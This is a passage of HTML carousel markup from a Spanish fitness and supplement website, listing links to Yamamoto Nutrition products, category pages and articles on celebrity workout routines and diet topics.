				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-daria-pluzhnikova/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg" alt="✅ Rutina de Daria Pluzhnikova" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Daria Pluzhnikova</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFUEL STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-daddy-aioli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Daddy Aioli</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-keone-pearson/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg" alt="✅ Rutina y dieta de Keone Pearson" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Keone Pearson</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-1000-ml-p00040886" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Diuricell 1000 ml</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential AMINO 600 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/carbohidratos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Carbohidratos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-lea-kesler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Lea Kesler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/minerales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Minerales - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/mrp" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">MRP - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/intra-workout" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Intra-workout - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina E 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/tonicos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tónicos - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-grams-p00057761" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/articulaciones-y-huesos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Articulaciones y Huesos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos/alimentos-prohibidos-del-budismo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/b0L5lMeP6us/0.jpg" alt="Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/neil-hill-approved" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Neil Hill approved - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrenamiento de Cross training para empezar. Reglas y principios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg" alt="Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Insulomin-R 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/pro-pack" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/memoria" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Memoria - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/cabello" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cabello - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor/mejor-kefir-del-mercado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/noyPZvmBx1s/0.jpg" alt="Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg" alt="✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-tablas-de-ejercicios-para-los-gluteos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 Tablas de Ejercicios Para Los Glúteos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-brock-lesnar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg" alt="✅ Rutina y dieta de Brock Lesnar -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Brock Lesnar -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-andrea-presti/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Andrea Presti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magnesio/treonato-de-magnesio-contraindicaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg" alt="¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 600 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg" alt="¿Cuántas barras de proteína al día para bajar de peso?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántas barras de proteína al día para bajar de peso?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Super GREENS 200 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Enzymasic 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/nutricion-deportiva/proteinas/proteinas-vegetales" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Proteínas Vegetales - Proteínas - Nutrición Deportiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/category/featured" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">featured Yamamotonutrition ES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine Powder 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION HMB 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg" alt="Yamamoto Nutrition Endopro 500 gramos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Yamamoto Nutrition Endopro 500 gramos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 1000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/drenante-y-detox" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Drenante y Detox - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential Amino Energy 220 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395" target="_blank">
			  				<div class="no-image">
